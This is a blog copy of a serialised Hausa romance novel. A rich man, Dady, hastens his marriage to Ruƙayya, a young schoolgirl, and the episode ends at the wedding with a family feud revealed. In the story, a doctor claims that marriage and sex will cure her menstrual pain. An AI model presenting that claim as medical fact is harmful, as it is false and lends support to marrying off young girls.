HOSPITAL ya kaita Murja ce tayi ma likitan bayanin yanda ciwon yake mata, tun da ita ke gida Fati tana makaranta tasan da ciwon amma bazata iya bayani ba. Tunda suka je duk gwaje-gwajen da akai ma Ruƙayya Dady yana gurin gani yake likitan zaya cire mata ne nan take, Likitoci biyu a kanta sannan suka yi nasarar shawo kan matsalar, sun mata allurar bacci kuma sun samu ya ɗauke ta, likitan ya buƙaci Dady ya biyo shi ofis. Bayan sun zauna ya ce ma Dady menene alaƙarku? Dady ya ce Dakta ita zan aura, likitan ya dube shi cikin mamaki matar da zaka aura? Dady ya ce eh, Dakta ya ɓoye mamakin shi ya ce, kada ka damu matsalar ta me sauƙi ce,kasan kowacce mace ta na da tata irin halittar musamman ma in ta soma al'ada, matsalar tata ba me damuwa ba ce zaya iya yiwuwa inta ƙara girma ta daina tunda kaga yarinya ce in ma bata daina ba da zaran ta yi aure ta sadu da miji shi kenan zata daina, cikin damuwa Dady ya ce, yanzun Dakta duk wata sai ta shiga irin wannan halin? Likita ya ce haka ne sai dai zamu rubuta mata magunguna da zaran lokacin al'adar nata ya zo sai ta rika shan magungunan.</p><p><br /></p><p>Zufa ce ta keto mishi yanzu duk wata haka Pretty ɗin shi take shan wahala? Ya tambayi kan shi, ya dubi likitan Dakta amma kana ganin ta isa aure yanzu? Ina nufin ba zai kasance da ƙwara gare ta ba? Dakta ya gyara zama sannan ya dubi Dady,ba wata ƙwara bayan haka ma taimako ne gare ta tunda sai ta hakan ne zata samu lafiya, Dady ya ce nagode Dakta yanzun yaushe za'a sallame ta? Likitan ya ce ko zuwa dare ne domin da ya sake ta shikenan, Dady ya ce a'a ta kai gobe dan dare ne abin ji, Dakta ya ce shikenan, suka yi hannu tare da sallama,har lokacin yana mamakin cewa Dady ne zaya auri wannan yarinyar,gata ƙarama kuma daga gani ƴar talakawa ce. Yasan kowanene Dady yasan mahaifin Dady ɗin domin nan asibitin kakar Dadyn take ganin likitan ido.</p><p><br /></p><p>Shi kam Dady waya ya yi ma Momy ya yi mata bayanin abin da ke faruwa, sannan ya ce Murja ta je ta sanar da su Umma an ba Ruƙayya gado sai gobe.</p><p><br /></p><p>Kusan magriba sannan Dady ya samu yaje yayi la'asar ana idar da sallar magriba, ya je gidan su tare da Momy suka dawo Asibitin har lokacin Ruƙayya bata farka ba Momy ta tausaya mata ta basu abincin da tazo dashi ta ce gashi.</p><p><br /></p><p>Daidai lokacin Umma da Affa suka shigo har ƙasa Dady ya tsugunna ya gaishesu, Umma ta ce sannu da ƙoƙari Yusufa Allah ya baka lada, ya ce ba komai Umma ga Momyna ma tazo, kusa da ita Umma ta matsa suka gaisa sannan suka gaisa da Affa Godiya sukai mata, ta haba ai babu komai, ya matsa yana ma Ruƙayya addu'a, Momy ta ce bari na tafi.</p><p><br /></p><p>Affa Ya ce to Dady kaima sai ka je gida sai gobe ko? Momy ta dubi Dady tana murmushi domin tun a mota ya ce mata shi fa nan zaya ƙwana a asibitin,ta ce a'a, ya ce tayi haƙuri don sonta da Annabi kada ta hanashi don ko gida ya ƙwana bazaya iya bacci ba.</p><p><br /></p><p>Shiru ta yi mishi don tasan cewa Dad ɗin shi faɗa zai yi, Affa da Umma suka ce Murja da Fati su ƙwana da ita su bari su tafi gida..</p><p><br /></p><p>Daidai lokacin likita ya shigo ya duba sannan ya bata magunguna,su Fati suka gyara mata ƙwanciya daƙer su Affa suka lallaɓa Dady ya bi Momy.</p><p><br /></p><p>Affa da Umma tunda sun ga da sauƙi sai suka tafi. Murja da Fati sun ƙara tsinkewa da al'amarin son da Dady yake ma Autar su, Allah kenan.</p><p><br /></p><p>Momy tana ba Dad labarin ciwon Ruƙayya, Allah ya sauwaƙe kawai ya ce don shi fa ba dan dole ba baya son yaron shi da Wannan Ruƙayyar.</p><p><br /></p><p>Daga masallaci sallar asuba ko cikin gida be shiga ba,dama da key ya fito don haka sai ya suri mota yayi asibiti. Sanda ya shiga Fati da Murja suna sallah, Pretty ɗin shi tana bacci ido ya tsura mata yana tunanin shi ne kaɗai kenan zaya yi mata maganin wannan ciwon, shi kam zai matsa kafin wani watan ta zama tare dashi. Ko ba'a gama gidan na shi ba, da kamfanin ɗin ba,sun zauna a saman shi,har gari ya waye bata tashi ba, gidan Hajja yaje ya kawo musu abinci, sai kuma ga direban Momy shi ma ta aiko rigi-rigi da abinci,yana zaune gefen gadon ta farka tare da salati gami da miƙa.</p><p><br /></p><p>Tana ganin Dady kusa da ita sai ta rufe ido da zanin rufarta, ya ce tashi Pretty ko na ji daɗi,don gaskiya kin ruɗa min ciki. Da kanshi ya haɗa mata tea ya so ya bata taƙi, Affa da Umma suma suka shigo da abin karin.</p><p><br /></p><p>Likitan ya sallame ta don taji sauƙi sosai, Dady ya ɗebe su ya kai su gida, ya gana da Affa inda yayi mishi bayanin yana son ya turo magabatanshi amma Affa ya taimaka mishi kafin ƙarshen wata ayi auransu. Cikin mamaki ya dubi Dady ya ce "Yusufa" Dady ya ce "na'am" Affa ya ce Dady ko menene dalilin ka? Tunda nasan munyi da kai sai ta gama makaranta ko in lokacin bikin su Fati da Murja tunda ka ga Alhamdulillah, sun yarda rana ɗaya,sai kuma gashi kai yanzun ka ce nan da wata ɗaya. Dady ya sunkuyar da kai ƙasa, sannan ya ce dama bayanin likita ne game da ciwon Ruƙayyar, ya ce sai in tayi aure sannan zata samu lafiya, amma likitan zaya faɗi ma zan zo gobe sai muje.</p><p><br /></p><p>***&nbsp; &nbsp; &nbsp; ***&nbsp; &nbsp; &nbsp;****&nbsp; &nbsp; &nbsp; &nbsp;****</p><p><br /></p><p>Likita ya yi ma Affa bayani sosai kuma ya gamu su, don haka shi ma sai ya yarda akan cewa Dady ya turo magabatanshi. Yana ma Momy bayanin komai itama kuma ta yarda gara ma ayi ta huta.</p><p><br /></p><p>Shi ko Dad cewa ya yi sam be yarda ba ya za'a yi ma saboda ciwo ne tilo ɗan shi zaya auri yarinya bayan ga lafiyayyun mata masu son shi, shi fa bai yarda ba, Momy ta ce to kada ma ka soma wannan maganar Dady ya ji,kai dai kayi addu'a sannan kayi ma Yaya waya yazo daga Katsina su je wajen magabatan yarinyar. Dad ya ce kiramin Dady ɗin,ta ce ya fita yana gidan Hajja da ƙyar Momy ta shawo kanshi ya yarda.</p><p><br /></p><p>Saboda Dad baya son auranshi yasa ya ƙirƙiri zuwa Abuja a ranar asabar ɗin da Yayan na Dad zaya zo daga Katsina,dan zuwa neman auran ɗan nasu.</p><p><br /></p><p>Alhaji Musa Yayan Dad da Alhaji Muktar aminin Dad baban Hafsi da Alhaji Shehu abokinshi a gefen Affa kuma yayi ma ƙaninshi aike gida Katsina sa amininshi da maƙwaftan shi duk sun hallara.</p><p><br /></p><p>Misalin ƙarfe huɗu Dady ya ja birki a bakin lungun su Ruƙayya Alhaji Muktar ya dubi Dady yaya ka tsaya? Dady ya ce mun zo cikin lungun nan ne. Suka dubi juna kowannen su ya sha mamakin ganin yanda unguwar take kaca-kaca da ƙafa suka shiga har gidan ya nuna musu ga gidan nan.</p><p><br /></p><p>*AYI MANA AFUWA MUNYI MISSING PAGE 87 BABU SHI INAGA WAJEN BUGA LITTAFIN AKA SAMU MATSALAR👏🏻*</p><p><br /></p><p>Surikin naka da salo zaya ce wani baya son kuɗi sai da ƴar zayayi kinji ƙarya fa,uban wanene baya son kuɗi,sai faman zage-zagen su suke yi,ran Dady a ɓace suka iso gida.</p><p><br /></p><p>Shima Affa ranshi ya yi matuƙar ɓaci, sannan baya jin zaya yarda ƴarshi ta shiga cikin wannan zuri'a,zaya tambayi Yusufa ya ji ko akwai mahaifin shi a ciki? Ya yaba da mahaifiyar ta Dady Amina, inda mahaifinshi cikin mutanen nan to ko sai dai Dady ya yi haƙuri. Affa bai cewa Umma komai ba,ya dai nuna musu an sa rana sati huɗu kuma ga kuɗin gaisuwa nan dubu hamsin. Umma ma tayi matuƙar yin mamaki,sai dai batayi magana ba jin bai ce komai ba.</p><p><br /></p><p>Murja da Fati sun ƙuƙe sai zana yanda bikin Autar tasu zaya kasance suke, suna labarta yanda zasu shiryata su fito da ita,ita kam tana zaune kan sallaya tana jin su,gani take yi ma kamar abin ba zai yiwu ba, sai ta ji jikinta na bata abin ba zai yiwu ba tamkar faɗa ake yi. Tasan tana son Dady amma haka nan taji ta sare da maganar auran nasu, duk da ba wani abu ta ji game da zancan ba.</p><p><br /></p><p>Fitar yau ta musamman ce Auta in ji Fati don haka zo,ƙwalliya sosai suka yi mata a yammacin na juma'a zasu shiga Kabala ne don gaida Hajja. Yellow ne less ɗin da tasa, takalmi da jaka suka zama farare tas, gyalenta fari mai ƙyau,ɗakin Umma suka shiga Fati ta ce Umma Autar ki ta zo miki sallama, Umma ta dubi Ruƙayya ki zama mai kamun kai a yayin tafiyar ku........</p><p>*Wannan littafin na kuɗi ne &#8358;600 idan kina buƙata kiyi magana ta wannan number 08140004302 ko wannan 09068032427 idan baki shirya ba ki bari sai kin shirya don Allah👏🏻*</p><p>🖊&#65039;🖊&#65039;🖊</p><p>&#65039;*FIN ƘARFI BOOK 1*</p><p><br /></p><p><br /></p><p><br /></p><p>&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;*LITTAFIN*</p><p>*HALIMA ABDULLAHI K MASHI*</p><p><br /></p><p><br /></p><p>&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; Page 7</p><p><br /></p><p><br /></p><p>Sannan me zaki kai ma Kakar tashi? Ko haka zaki je hannu rabbana?"</p><p><br /></p><p>Murja ta ce "au na manta," Ɗakinsu ta koma jim kaɗan ta fito da leda ƴar ƙarama, gashi Yaya Fati ki bata inji Murja, Fati ta amsa ta ba Ruƙayya, turare ne mai ƙamshi da fararen goro masu girma da ƙyau, cikin jaka ta saka ledar, ta ce nagode Yaya Fati da Yaya Murja sai na dawo Umma zan yi yanda ki ka ce, sai na dawo.</p><p><br /></p><p>Tana fita suka yi arba da juna sai murmushi,ya ce kin yi ƙyau fa Pretty,ta ce nagode, suna tafe a hankali yana jin daɗin yanayin da suke yanzun, cikin murmushi ya ce Pretty saura sati huɗu ki zama tawa har abada ina tunanin ya ya zanyi don farin ciki, Ruƙayya ta ce ni kaina ina murna da wannan.</p><p><br /></p><p>Sun isa gidan Hajja sun same ta tana alwala, Dady ya ce to kuma sallar me zakiyi yanzun ƙarfe uku? Ta ce ban sani ba,kazo kenan, ya ce kishiyar ki ce ta zo gaishe ki, ta dubi Ruƙayya a'a lallai ga baƙuwa sannu da zuwa,baƙuwa shigo mu je ni bana kishi in dai wannan mijin ne tuzuru na bar miki. Har ƙasa ta durƙusa ta gaida Hajja, Dady ya ce Pretty ki daina durƙusa ma kishiya fa, Hajja ta ce kar kiji zancan sake gaki me ƙyau da ke me yaja miki auran tsoho gaki ƴar yarinya sabon jini, ita ko Ruƙayya ta rufe fuska da gyalenta tana ɗan murmushi. Sun jima sannan suka yi mata sallama, Ruƙayya ta bata tsarabar ta,sai shi mata albarka take yi.</p><p><br /></p><p>Lokaci yana tafiya shirye-shiryen aure ya kasa ƙarewa. Dubai Momy da ƙawayanta guda biyu suka tafi don haɗo kayan aƙwati, shi kanshi Dady komai ya gani na Pretty ne wannan zaya ma Pretty ƙyau.</p><p><br /></p><p>Game da Dad kuwa,sam bikin bai sa shi a kai ba, musamman ma da Abokanshi gami da ɗan'uwan shi suka yi mishi bayanin ƙananan mutane ne iyayen yarinyar,wato talakawa.</p><p><br /></p><p>Kunji shirme sun mata cewa talaka da mai kuɗi duka Allah ya yi su. Sannan sune ma ƙananan mutane,su da basu san mutumci ba, Dad bashi da yanda zai yi ne shi yasa ya haƙura ya zuba musu ido don yana shakkar Momy, ba kuma tana mishi masifa bane,ɓacin ranta da tashin hankalin yaron shi ne ba ya so.</p><p><br /></p><p>Affa ya samu dama suka zauna da Dady, ya tambaye shi cikin waɗanda suka zo ko akwai mahaifin shi? Dady ya ce a'a sai dai wan mahaifin shi wato waliyinshi. Affa ya ce Yusufa auranku ɗin nan da Ruƙayya sai na ganshi, cikin fargaba Dady ya dubi Affa "me nayi ne Affa, za ka min wannan horon don Allah kada kai min haka." Dady duk ya daburce ya fita haiyacin shi, tausayi ya ba Affa, don haka sai ya ce ka ƙwantar da hankalinka Yusufa za su ci albarkacin ka ne sannan da na mahaifiyar ka don ita kam bata ƙyamace mu ba, koda ta ganmu.</p><p><br /></p><p>Yusufa ina da tabon da wani mai taƙama da muƙami da kuma kuɗi yayi min, wata rana zan baka labari,bana sha'awar hulɗa da masu hali nafi son daidai ni bani da ƙwaɗayin abin wani ko yaushe nafi son in kai duka da sandar da take hannuna. Allah yasan dan shi zan baka auran ƴata,ba don wani kuɗin ka ko ƙyau ba kamar yanda na taɓa sanar da kai,nasan kana da mutunci sosai kuma zaka riƙe min ƴata. Tashi ka je kada ka damu, haka suka yi sallama duk jikinshi babu ƙarfi tun daga ranar ya ƙosa ayi bikin nashi da Pretty ko hankalinshi zaya ƙwanta.</p><p><br /></p><p>***&nbsp; &nbsp; &nbsp;****&nbsp; &nbsp; &nbsp;****&nbsp; &nbsp; &nbsp;****</p><p><br /></p><p>Daren yau sauran kwana sha uku ɗaurin auran Dady da Pretty ɗin sa Ruƙayya, sun zo ne da Abokansa don su gana da ƙawayanta tare da kawo mata katin gayyata saboda rabama ƴan'uwa da ƙawaye. A'isha da Nabila su ne ƴan kusa cikin ƙawayan nata, don haka dasu ta haɗa abokan nashi don su zanta game da shirin bikin.</p><p><br /></p><p>Ita kuma Dady ya ja ta gefe don jin abin da take buƙata, game da bikin. Ta ce bana buƙatar komai,yayi-yayi da ita amma ta gaddame, don haka sai ya bata wani ebulaf "Ga tawa gudummawar Pretty kuma kada ki ce min bazaki amsa ba, Nagode. Ta dube shi cike da mamaki kai da yin ƙyauta kuma kai ne da godiya? Yana dariya ya ce to dole ne nayi godiya Pretty tun da ba sosai ki ke amsar abin da ya fito daga hannu na ba, ta ce ka daina faɗin haka, nagode, ya ce babu komai.</p><p><br /></p><p>Sun sha mamakin ganin check na zunzurutun kaɗi naira dubu ɗari, dukkansu sun tsora ta domin basu taɓa ganin irin kuɗin ba bare su mallaka don haka sai suka nuna ma Umma da Affa, amsa Affa yayi sannan ya ce su je su ƙwanta sai da safe ayi maganar.</p><p><br /></p><p>Cikin nazarin Affa a wannan daren sai yaga baya hango auren nan nasu Ruƙayya,sai dai bai san dalili ba, ya ce kuma zai sa su Fati su fiddo kuɗin daga banki in yaso sai ya saya ma Ruƙayya gara da su shi kenan kuɗin su ya koma musu.</p><p><br /></p><p>Baki ɗaya ƙawayanta da ƴan'uwa Dady ne yayi musu ankon bikin daga cewa in ga kalolin ankon naku Pretty,ko suna da ƙyau, shi kenan ya hau jidowa, tun abin yana ba su Ruƙayya mamaki har ya daina. Ana sauran ƙwana goma biki suka kawo lefe aƙwati set biyu masu huɗu sai dai suma ƴan kawo lefen sun sha mamakin ganin gidan da Dady ya rikito aure, sun ji dai an ce ƴar talakawa ce, amma su san tilis suke kamar haka ba,nan suka tasa Momy suna mata surutun ta ƙi nema masa mata cikin ƴaƴansu sai gashi dubi irin gidan da ya roro mata, Momy ta ce a'a sufa yaran nan na yanzun sai dai ka barsu da abin da suka gani suna so,ni fa ɗa na ɗaya tilo ne bani da wani sai shi,don haka dole ne nasa hannu biyu na amshi duk abin da ya kawo ya ce yana so,da haka ta kashe maganar.</p><p><br /></p><p><br /></p><p>****&nbsp; &nbsp; &nbsp; ****&nbsp; &nbsp; &nbsp; ****&nbsp; &nbsp; &nbsp;***</p><p><br /></p><p>Biki yana matsowa su Yaya Sadiya da Yaya Suwaiba sai faman gyara Autar tasu suke yi da kayan harka yayin da Fati da Murja suka tsaya tsayin daka don ganin bikin ya ƙayatar. Sun kawo sadaki naira dubu saba'in abin har ya shiga ba Affa tsoro.</p><p><br /></p><p>Abokai sun shirya za'a yi launching da kuma dinner. Sun kasa zaune da tsaye gidan su Dady yasha gyara musamman ma saman Dady inda zasu fara zama kafin a kammala gina gidan su.</p><p><br /></p><p>Ana sauran ƙwana huɗu biki ƙwance yake kan sabon gadon shi da aka canza mishi su a ɗakin baccinshi,yana rungume da prem ɗin da Pretty ɗin shi ta kawo mishi, lokacin birthday ɗin shi, kullum sai ya rungume shi a yayin barcinsa, sannan yana karanta shi sau uku ko huɗu tamkar mai talawa,ya tsurawa falawoyin da ke jikinshi game da wasu ƴan tsuntsaye masu ban sha'awa,ido bai taɓa ganin ƙyautar da aka bashi tai mishi daɗi kamar wannan ba, ya tsura ma wani ɗan heart ido cikin shi an rubuta Each day is a gift from God.</p><p><br /></p><p>Zuciyarshi ta nutsa cikin tunanin nan da ƙwana huɗu Pretty ɗin shi ta zama tashi, suna ƙwance wai ko ya zaya ji a wannan ranar? Kai sai Allah ne masani ya mirgina ya janyo filo tsam ya rungume filon zuciyarshi ta na tuna mashi da yanzu ya cire burinshi na barin Pretty in sun yi aure ya ɗan raine ta ta ƙara kumari tunda likitan ya ce hakan shi ne samun lafiyar ta, hango shi ya yi Pretty ƙwance a jikinshi tana ɗauke da ciki shi kuma yasa hannu yana ɗan liliya cikin, kullum tunaninshi kenan har ya yi bacci.</p><p><br /></p><p>Washegari sauran ƙwana uku ɗaurin aure,su Fati da Murja suka kai Ruƙayya saloon an gyara mata gashi gami da wanke mata ƙafa zuwa gyaran ƙumba. Washegari mai zana fulawar dayis ta zo tana ma Ruƙayya da sauran ƙawayenta. Sun kaita an mata dilka ta yi kyau sosai gwanin ban sha'awa,daren ranar da Dady ya zo a mota suka yi hira.</p><p><br /></p><p>Haƙiƙa Dady ya ruɗe da ganin yanda Pretty ɗin shi ta fito, waya ya mallaka mata GSM lokacin sai wane da wane ke riƙewa, layin ta na MTN nan ya dage yana koya mata.</p><p><br /></p><p>Washegari jajibarin biki ranar ne launching,ƙawayen Ruƙayya da ƴan'uwa da abokan arziƙi duk an kammala sai ɗiban mutane ake yi ana kaisu N.D.A gurin da aka tanada don yin launching ɗin, Fati da Murja sun shirya Autar tasu cikin shiga ta alfarma leshin Dubai mai shegen tsada ga gwala-gwalai ko maƙiyin Ruƙayya ya ganta wannan lokacin sai ya so ta don ta hadu ƙarshe.</p><p><br /></p><p>Sadiƙ shi ne ya jasu don zuwa gurin, a mota Dady ya gama ƙwarƙwacewa bai san sanda ya saki baki yana kallon ta ba, Sadiƙ ya ce kai mutumina kada ka manta da nifa a motar, Dady ya ce kai kuma ga mugun sa ido, ina tare da iyalina amma kana kalle mu.</p><p><br /></p><p>Sadiƙ ya ce ina jiye maku yanda Kayan ku zasu ya mutse. Gara ma nata kai in wannan kayan naka ya cuƙwuikuye shi kenan, Dady ya yi murmushi ya ce sai dama kenan.</p><p><br /></p><p>Sun yi launching ɗin su sun tashi lafiya ga gift da aka shiga rabo dangin ango dana amarya. Sun dawo suna motar Dady a bakin lungun su, Dady yana riƙe da hannun Ruƙayya ya ce muyi ma juna alƙawari Pretty ta ce wane kuma alƙawari Dady? Ya ce ke dai in kin yarda bani yatsan ki na alƙawari. Ta miƙa mishi, ya ce duk abin da nace kema ki ce, ta ce to, ya ce ruwa da iska itama ta faɗa, ya ce dare da rana zafi da sanyi, itama ta faɗi, ya ce na ɗauki alƙawarin itama ta ce ta ɗauki alƙawari, ya ce mutum ko aljan ba mai raba mu sai dai mutuwa, itama ta faɗa ya ciro zobe gudu biyu ya bata ɗaya ya ce tasa mishi,ta amsa ta sa mishi, shi kuma da zai sa mata ya ce ciwo ko tsufa bazai sa in barki ba na ɗau alƙawari,ya sa mata sannan ya dube ta cikin farin ciki.</p><p><br /></p><p>Har kusan goma na dare suna tare da zai tafi ya ce sai mun haɗu gurin dinner in kuma na kasa daurewa zan zo kafin ɗaurin aurenmu ta ce sai na ganka ka gaida min Momy da kowa,sai da yaga ta wuce sannan shi ma ya tafi.</p><p><br /></p><p>Tana shiga ashe nan jiranta ake za'a fesa mata nono a al'adarsu ta Fulani maimakon lalle. An kamata tana ta kuka suka nufi gidan Aminiyar Umma a can zasuyi zaman lallen. Baba Hajara Aminiyar Umma ce sosai.</p><p><br /></p><p>Washegari ba zama shagali ya ɓalle har zuwa lokacin ɗaurin aure. Ita dai Ruƙayya ta rasa abin da ke damunta tun safe jikinta babu ƙwari, yanzun ma tana ƙwance akan gadon Baba Hajara ne yara suka shigo suna cewa motoci kala-kala sun cika layin dam,ga ƴan sanda kala-kala,da yake gidan Baba Hajara daf da lungunsu yake sai ta leƙo ta window ta tsorata da ganin yawan jama'ar motoci sai faman jiniya suke yi ƴan sanda kamar ƙasa harda shugaban ƴan sanda na yanzun. Gwamnoni kala-kala ga kuma ƴan jarida mamaki da tsoro ta shiga yi,ta dawo ta ƙwanta.</p><p><br /></p><p>Shi kam Ango yana can suna shirin zuwa shi da Abokansa ana gama wa zasu wuce gurin walima daga can su nufi partyn da wasu Abokansa suka shirya musu, don haka ma ya soma tunanin yanda zai ga Pretty&nbsp; don yace mata su shirya,nan ya tuno da wayar da ya kawo mata, don haka sai ya yi farin ciki,kiranta ya yi ashe ma bata tare da wayar, tunda takai gida taba Yaya Fati shi kenan bata kuma shiga shirginta ba,ɗakin ƙwanan su Fati dam da mutane sai suka ji wani kuka kamar na tsuntsu,da gudu suka dinga fitowa. Murja ta shigo don ta ɗaukar musu anko,don su gidan Yaya Amina suke tare da ƙawayan su da suka zo musu bikin Auta,sai taga mutane suna ta faman gudu,ta tambaya ko lafiya? Aka ce kukan tsuntsu ne a ɗakinsu,kai tsaye ta shiga gurin da taji kukan can ta nufa.</p><p><br /></p><p>Sai taga leda sannan ta tuna da wayar Ruƙayya ta ɗauko ta ce "waya ce fa" kowa kuma sai son yaga wayar yake, bata san yanda zata ɗauki wayar ba don haka duk da kasancewar da mutane sai da Murja ta shiga gidan Baba Hajara saboda ta kaima Ruƙayya wayar, ganin ta ƙwance yasa ta ce,"haba Auta,me yasa bazakiyi wanka ba? Ina ƙawayan ki? Ta ce duk sun je gidajensu wanka.</p><p><br /></p><p>Murja ta ce gashi wayar ki ce mijinki ya kira,ni kuma ban ma iya ɗauka ba, Ruƙayya ta amsa daidai lokacin da ya sake kira,da shike ya koya mata sai ta ɗauka tana jiyo muryar shi ya ce "Pretty ina ta kiran wayar ki baki ɗauka ba, ta ce yi haƙuri Dady gidan maƙwaftanmu nake,wayar kuma gida na barta, yanzun ma Yaya Murja ce ta kawo min, ya ce ok,dama friends ɗina ne suka shirya mana wani Party a Hamdala ki zama cikin shiri kafin a ɗaura aure,ki fa shirya sosai ana gama ɗaura aure in mun dawo walima zan aiko da motoci, ta ce to, kaima zaka zo ɗaura auran ne? Yayi dariya sannan ya ce in kin ji zuwa ɗaya kenan, shiryawa ma muke yi, ina Yaya Murja ɗin bata.</p><p><br /></p><p>Ruƙayya ta ce "Yaya Murja gashi inji Dady, ta amsa sallama tayi sannan ya ce "don Allah yaya Murja ku gyara min Ita da ƙyau anjima kaɗan zamu je party zan turo da motoci,ta yi ƙyau fa sosai sannan don Allah kuba ƙawayan ta haƙuri kada su ga kamar an raina musu ne jiya basu zauna da amarya ba kinsan halin abokai kowanne da budurwar shi yake zuwa.</p><p><br /></p><p>Murja ta ce babu komai bazasu ce komai ba sun ma gode ai da akaje dasu, ya ce to kuma ku zama cikin shiri fa, ta ce to, ya ce bani Pretty ɗin,ga mamakin Murja tana juyowa sai taga Ruƙayya tana hawaye, miƙa mata wayar tayi tana cewa gashi inji Dady.</p><p><br /></p><p>Ruƙayya ta amsa ta ce "Hello," muryar ta ya ji ta canza, don haka sai ya ce yana ji muryar ki tana rawa? Ta ce bakomai, ya ce to dama zan tuna maki ne in ce kin kuma cin wani bashin fa,ina jin ki kakace Dady,ta ɗan yi murmushi sannan ta ce basu san sunan ka bane, ya ce Ok, haka ma ki ka ce ko? Zakiyi bayani in na ritsa ki,sai anjima I love You so much, ya kashe.</p><p><br /></p><p>Murja ta zauna kusa da ita ta dafa ta menene ma'anar hawayen idanunki? Ruƙayya ta ce ni kaina ban san dalili ba. Murja ta ce to tashi kiyi wanka sannan ki ƙwantar da hankalinki.</p><p><br /></p><p>Daidai wannan lokacin Affa da amininshi sun shiga cikin masallaci domin ɗaurin auren Ruƙayya da Yusufa (Dady).</p><p><br /></p><p>Limamin masallacin juma'a na unguwar shi ne zaya ɗaura ma Ruƙayya aure tare da yardar waliyyinta. Daidai nan Dad ya shigo shi da Yayanshi Alhaji Musa da sauran manyan baƙi. Ɗagowar Affa ke da wuya don ya tarbi jama'ar Yusufa sai suka yi arba da Dad mahaifin Yusufa.</p><p><br /></p><p>Cikin rawar murya ya ɗago hannu yana nuna Dad da yatsanshi yana rawa.</p><p><br /></p><p>Al.... Alhaji me kuma ka zo yi nan? Ka kuma biyoni ne nan kaimin fin ƙarfin da kai min a baya?.</p><p><br /></p><p>Ido Dad ya zuba mishi sannan ya ce "Kar dai ƴarka ce ɗana zai aura?" Cikin rawar murya Affa ya ce "kai ne mahaifin Yusufa?" Dad ya ce "tabbas ɗana ne" Affa ya ce to ko ɗan ka ne autan maza na fasa bashi auran ƴata, bazan haɗa zuri'ata da taka ba, azzalumi macuci......."</p><p><br /></p><p>Kash mu haɗu a kashi na biyu don ji menene Dad ya yi ma Affa FIN ƘARFI akan shi?</p><p><br /></p><p>Yaya kuke ganin wannan matsanan ciyar soyayyar zata ƙare?</p><p><br /></p><p>Taku Halima Abdullahi K/mashi.</p><p>*Zaku iya samun ƙarshen labarin wato 2&amp;3 akan farashin &#8358;600 idan kina buƙata kai tsaye kiyi magana ta waɗannan numbers ɗin👉🏻08140004302 ko wannan 09068032427*</p><p><br /></p><p>*Idan baki shirya siya ba ki bari sai kin shirya*</p><div><br /></div>
</div>
</article>
<div style='clear:both'></div>
<div class='post-footer'>
<div class='share-box'>
<h8 class='share-title'>Share This</h8>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://www.sportsdeputy.com/2024/01/fin-karfi-book-1-complete.html&title=Fin Karfi Book 1 Complete' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook-official'></i><span class='resp_del'> Facebook</span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://www.sportsdeputy.com/2024/01/fin-karfi-book-1-complete.html&title=Fin Karfi Book 1 Complete' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'> Twitter</span></a>
<a class='goo-art' href='https://plus.google.com/share?url=https://www.sportsdeputy.com/2024/01/fin-karfi-book-1-complete.html&title=Fin Karfi Book 1 Complete' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span class='resp_del3'> Google+</span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://www.sportsdeputy.com/2024/01/fin-karfi-book-1-complete.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/[base64]/s320/img_1704576377834.jpg&description= ﻿ ' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=https://www.sportsdeputy.com/2024/01/fin-karfi-book-1-complete.html&title=Fin Karfi Book 1 Complete' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i></a>
</div>
</div>
<div style='clear:both'></div>
<div class='ad-post-footer'></div>
<div style='clear:both'></div>
<div id='related-posts'>
Fin Karfi Book 1 Complete
</div>
<div class='clear'></div>
<ul class='post-nav'>
<li class='next'>
<a class='newer-link' href='https://www.sportsdeputy.com/2024/01/fin-karfi-book-2-complete.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='previous'>
<a class='older-link' href='https://www.sportsdeputy.com/2024/01/takun-saka-complete.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
</div>
<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization' style='display:none;'>
<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/[base64]/s320/img_1704576377834.jpg' itemprop='url'/>
</div>
<meta content='Hausa Novels and Love Stories' itemprop='name'/>
</div>
      </div>
    
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>No comments</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/7049994866860589399?po=1458667580905091021&hl=en&saa=85391&origin=https://www.sportsdeputy.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
